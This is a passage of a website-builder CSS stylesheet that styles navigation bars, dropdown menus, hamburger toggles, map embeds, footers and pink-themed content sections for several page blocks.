  margin-bottom: 1rem;
}
.cid-rTeEjHMAx5 .collapsed button.navbar-toggler {
  display: block;
}
.cid-rTeEjHMAx5 .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rTeEjHMAx5 .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rTeEjHMAx5 .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rTeEjHMAx5 .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rTeEjHMAx5 .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rTeEjHMAx5 .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rTeEjHMAx5 .navbar-expand {
    flex-direction: column;
  }
  .cid-rTeEjHMAx5 img {
    height: 3.8rem !important;
  }
  .cid-rTeEjHMAx5 .btn {
    display: flex;
  }
  .cid-rTeEjHMAx5 button.navbar-toggler {
    display: block;
  }
  .cid-rTeEjHMAx5 .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rTeEjHMAx5 .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rTeEjHMAx5 .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rTeEjHMAx5 .navbar-collapse.collapsing,
  .cid-rTeEjHMAx5 .navbar-collapse.show {
    display: block !important;
  }
  .cid-rTeEjHMAx5 .navbar-collapse.collapsing .navbar-nav,
  .cid-rTeEjHMAx5 .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rTeEjHMAx5 .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rTeEjHMAx5 .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rTeEjHMAx5 .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rTeEjHMAx5 .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-rTeEjHMAx5 .navbar-collapse.collapsing .navbar-buttons,
  .cid-rTeEjHMAx5 .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rTeEjHMAx5 .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rTeEjHMAx5 .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rTeEjHMAx5 .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rTeEjHMAx5 .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rTeEjHMAx5 .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rTeEjHMAx5 .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rTeEjHMAx5 .menu-logo {
    flex-shrink: 0;
  }
}
.cid-rTeEjHMAx5 .navbar-collapse {
  flex-basis: auto;
}
.cid-rTeEjHMAx5 .nav-link:hover,
.cid-rTeEjHMAx5 .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rTeEjIjQSB {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-rTeEjIjQSB .mbr-section-subtitle {
  color: #ffffff;
}
.cid-rTeEjIjQSB H2 {
  color: #ffffff;
}
.cid-rTeEjIRb4Z {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ff3366;
}
.cid-rTeEjIRb4Z .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-rTeEjIRb4Z .input {
  margin-bottom: 15px;
}
.cid-rTeEjIRb4Z .map {
  width: 100%;
  height: 30rem;
}
.cid-rTeEjIRb4Z .map iframe {
  width: inherit;
  height: 100%;
}
.cid-rTeEjIRb4Z .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rTeEjIRb4Z .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-rTeEjIRb4Z .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-rTeEjIRb4Z .mbr-text {
  color: #ffffff;
}
.cid-rTeEjIRb4Z a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-rTeEjIRb4Z .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-rTeEjIRb4Z .input-group-btn {
  display: block;
  text-align: center;
}
.cid-rTeEjIRb4Z .google-map {
  height: 25rem;
  position: relative;
}
.cid-rTeEjIRb4Z .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-rTeEjIRb4Z .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-rTeEjIRb4Z .google-map[data-state] {
  background: #e9e5dc;
}
.cid-rTeEjIRb4Z .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-rTeEjIRb4Z h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-rTeEjIRb4Z .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-rTeEjIRb4Z .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-rTeEjIRb4Z A {
  color: #232323;
}
.cid-rTeEjIRb4Z H4 {
  color: #232323;
}
.cid-rTeEjJVcei {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #ffffff;
}
@media (max-width: 767px) {
  .cid-rTeEjJVcei .media-wrap {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-rTeEjJVcei .media-wrap .mbr-iconfont-logo {
  font-size: 7rem;
  color: #f36;
}
.cid-rTeEjJVcei .media-wrap img {
  height: 6rem;
}
.cid-rTeEjJVcei .mbr-text {
  color: #767676;
}
@media (max-width: 767px) {
  .cid-rTeEjJVcei .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-rTeEjJVcei .footer-lower hr {
  margin: 1rem 0;
  border-color: #000;
  opacity: .05;
}
.cid-rTeEjJVcei .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-rTeEjJVcei .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #232323;
}
.cid-rTeEjJVcei .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-rTeEjJVcei .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-rTeEjJVcei .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rTeEjJVcei .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-sn0kvFZAUq .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-sn0kvFZAUq .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-sn0kvFZAUq a {
  font-style: normal;
}
.cid-sn0kvFZAUq .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-sn0kvFZAUq .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-sn0kvFZAUq .nav-item:focus,
.cid-sn0kvFZAUq .nav-link:focus {
  outline: none;
}
.cid-sn0kvFZAUq .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-sn0kvFZAUq .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-sn0kvFZAUq .menu-logo {
  margin-right: auto;
}
.cid-sn0kvFZAUq .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-sn0kvFZAUq .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-sn0kvFZAUq .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-sn0kvFZAUq .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-sn0kvFZAUq .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-sn0kvFZAUq .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-sn0kvFZAUq .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-sn0kvFZAUq .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-sn0kvFZAUq .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-sn0kvFZAUq .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-sn0kvFZAUq .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-sn0kvFZAUq .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-sn0kvFZAUq .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sn0kvFZAUq .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-sn0kvFZAUq .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sn0kvFZAUq .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-sn0kvFZAUq .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-sn0kvFZAUq .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-sn0kvFZAUq .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-sn0kvFZAUq .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-sn0kvFZAUq .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-sn0kvFZAUq .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-sn0kvFZAUq button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-sn0kvFZAUq button.navbar-toggler:focus {
  outline: none;
}
.cid-sn0kvFZAUq button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-sn0kvFZAUq button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-sn0kvFZAUq button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-sn0kvFZAUq button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-sn0kvFZAUq button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-sn0kvFZAUq nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sn0kvFZAUq nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-sn0kvFZAUq nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-sn0kvFZAUq nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sn0kvFZAUq .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-sn0kvFZAUq .collapsed .btn {
  display: flex;
}
.cid-sn0kvFZAUq .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-sn0kvFZAUq .collapsed .navbar-collapse.collapsing,
.cid-sn0kvFZAUq .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-sn0kvFZAUq .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-sn0kvFZAUq .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-sn0kvFZAUq .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-sn0kvFZAUq .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-sn0kvFZAUq .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-sn0kvFZAUq .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-sn0kvFZAUq .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-sn0kvFZAUq .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-sn0kvFZAUq .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-sn0kvFZAUq .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-sn0kvFZAUq .collapsed button.navbar-toggler {
  display: block;
}
.cid-sn0kvFZAUq .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-sn0kvFZAUq .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-sn0kvFZAUq .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-sn0kvFZAUq .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-sn0kvFZAUq .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-sn0kvFZAUq .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-sn0kvFZAUq .navbar-expand {
    flex-direction: column;
  }
  .cid-sn0kvFZAUq img {
    height: 3.8rem !important;
  }
  .cid-sn0kvFZAUq .btn {
    display: flex;
  }
  .cid-sn0kvFZAUq button.navbar-toggler {
    display: block;
  }
  .cid-sn0kvFZAUq .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-sn0kvFZAUq .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-sn0kvFZAUq .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-sn0kvFZAUq .navbar-collapse.collapsing,
  .cid-sn0kvFZAUq .navbar-collapse.show {
    display: block !important;
  }
  .cid-sn0kvFZAUq .navbar-collapse.collapsing .navbar-nav,
  .cid-sn0kvFZAUq .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-sn0kvFZAUq .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-sn0kvFZAUq .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-sn0kvFZAUq .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-sn0kvFZAUq .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-sn0kvFZAUq .navbar-collapse.collapsing .navbar-buttons,
  .cid-sn0kvFZAUq .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-sn0kvFZAUq .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-sn0kvFZAUq .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-sn0kvFZAUq .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-sn0kvFZAUq .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-sn0kvFZAUq .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-sn0kvFZAUq .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-sn0kvFZAUq .menu-logo {
    flex-shrink: 0;
  }
}
.cid-sn0kvFZAUq .navbar-collapse {
  flex-basis: auto;
}
.cid-sn0kvFZAUq .nav-link:hover,
.cid-sn0kvFZAUq .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-spaOQauMvc {
  padding-top: 7rem;
  padding-bottom: 6rem;
  background-color: #ff3366;
}
.cid-spaOQauMvc img,
.cid-spaOQauMvc .item-img {
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-spaOQauMvc .item:focus,
.cid-spaOQauMvc span:focus {
  outline: none;
}
.cid-spaOQauMvc .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-spaOQauMvc .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #fafafa;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-spaOQauMvc .item-wrapper .item-content {
    padding: 2rem 2rem 0;
  }
  .cid-spaOQauMvc .item-wrapper .item-footer {
    padding: 0 2rem 2rem;
  }
}
@media (max-width: 991px) {
  .cid-spaOQauMvc .item-wrapper .item-content {
    padding: 1rem 1rem 0;
  }
  .cid-spaOQauMvc .item-wrapper .item-footer {
    padding: 0 1rem 1rem;
  }
}
.cid-spaOQauMvc .mbr-section-btn {
  margin-top: auto !important;
}
.cid-spaOQauMvc .mbr-section-title {
  color: #ffffff;
}
.cid-spaOQauMvc .mbr-text,
.cid-spaOQauMvc .mbr-section-btn {
  text-align: left;
}
.cid-spaOQauMvc .item-title {
  text-align: left;
}
.cid-spaOQauMvc .item-subtitle {
  text-align: left;
  color: #232323;
}
.cid-spaOQauMvc .mbr-section-subtitle {
  color: #ffffff;
}
.cid-sn0kvJbqAx {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ff3366;
}
.cid-sn0kvJbqAx .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-sn0kvJbqAx .input {
  margin-bottom: 15px;
}
.cid-sn0kvJbqAx .map {
  width: 100%;
  height: 30rem;
}
.cid-sn0kvJbqAx .map iframe {
  width: inherit;
  height: 100%;
}
.cid-sn0kvJbqAx .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-sn0kvJbqAx .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-sn0kvJbqAx .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-sn0kvJbqAx .mbr-text {
  color: #ffffff;
}
.cid-sn0kvJbqAx a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-sn0kvJbqAx .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-sn0kvJbqAx .input-group-btn {
  display: block;
  text-align: center;
}
.cid-sn0kvJbqAx .google-map {
  height: 25rem;
  position: relative;
}
.cid-sn0kvJbqAx .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-sn0kvJbqAx .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-sn0kvJbqAx .google-map[data-state] {
  background: #e9e5dc;
}
.cid-sn0kvJbqAx .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-sn0kvJbqAx h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-sn0kvJbqAx .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-sn0kvJbqAx .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-sn0kvJbqAx A {
  color: #232323;
}
.cid-sn0kvJbqAx H4 {
  color: #232323;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-spaVxHeGGY .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-spaVxHeGGY .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-spaVxHeGGY a {
  font-style: normal;
}
.cid-spaVxHeGGY .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-spaVxHeGGY .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-spaVxHeGGY .nav-item:focus,
.cid-spaVxHeGGY .nav-link:focus {
  outline: none;
}
.cid-spaVxHeGGY .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-spaVxHeGGY .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-spaVxHeGGY .menu-logo {
  margin-right: auto;
}
.cid-spaVxHeGGY .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-spaVxHeGGY .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-spaVxHeGGY .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-spaVxHeGGY .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-spaVxHeGGY .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-spaVxHeGGY .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-spaVxHeGGY .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-spaVxHeGGY .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-spaVxHeGGY .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-spaVxHeGGY .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-spaVxHeGGY .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-spaVxHeGGY .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-spaVxHeGGY .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-spaVxHeGGY .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-spaVxHeGGY .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-spaVxHeGGY .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-spaVxHeGGY .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-spaVxHeGGY .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-spaVxHeGGY .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-spaVxHeGGY .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-spaVxHeGGY .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-spaVxHeGGY .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-spaVxHeGGY button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-spaVxHeGGY button.navbar-toggler:focus {
  outline: none;
}
.cid-spaVxHeGGY button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-spaVxHeGGY button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-spaVxHeGGY button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-spaVxHeGGY button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-spaVxHeGGY button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-spaVxHeGGY nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-spaVxHeGGY nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-spaVxHeGGY nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-spaVxHeGGY nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-spaVxHeGGY .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-spaVxHeGGY .collapsed .btn {
  display: flex;
}
.cid-spaVxHeGGY .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-spaVxHeGGY .collapsed .navbar-collapse.collapsing,
.cid-spaVxHeGGY .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-spaVxHeGGY .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-spaVxHeGGY .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-spaVxHeGGY .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-spaVxHeGGY .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-spaVxHeGGY .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-spaVxHeGGY .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-spaVxHeGGY .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-spaVxHeGGY .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-spaVxHeGGY .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
